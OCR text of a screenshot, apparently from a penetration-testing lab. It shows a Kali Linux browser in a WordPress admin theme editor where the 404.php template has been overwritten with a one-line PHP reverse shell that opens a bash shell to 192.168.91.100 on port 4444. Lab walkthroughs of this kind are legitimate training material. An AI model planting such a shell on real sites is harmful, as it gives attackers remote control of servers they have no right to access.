 Deprecated WordPress blog × http://192.168.91.11/backup_ × Edit Themes ‹ Deprecated W × 192.168.91.11/backup_wordpr × • New Tab × +
192.168.91.11/backup_wordpress/wp-admin/theme-editor.php?file=404.php&theme=twentysixteen&scrollto=0
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec pfSense - Login Email Templates - Go… Nessus Essentials / Fo… Indirizzo Email Tempo…
Deprecated WordPress blog 4 0 + New Howdy, john
Help ▼
Dashboard
Posts
Media
Pages
Comments
Appearance
Themes
Customize
Widgets
Menus
Header
Background
Editor
Plugins
Users
Tools
Settings
Collapse menu
WordPress 6.8.1 is available! Please update now.
Edit Themes
File edited successfully.
Twenty Sixteen: 404 Template (404.php)
Select theme to edit: Twenty Sixteen Select
<?php
exec("/bin/bash -c 'bash -i >& /dev/tcp/192.168.91.100/4444 0>&1'");
?>
Templates
404 Template
(404.php)
Archives
(archive.php)
Comments
(comments.php)
Theme Footer
(footer.php)
Theme Functions
(functions.php)
Theme Header
(header.php)
Image Attachment
Template
(image.php)
back-compat.php
(inc/back-compat.php)
customizer.php
(inc/customizer.php)
template-tags.php
(inc/template-tags.php)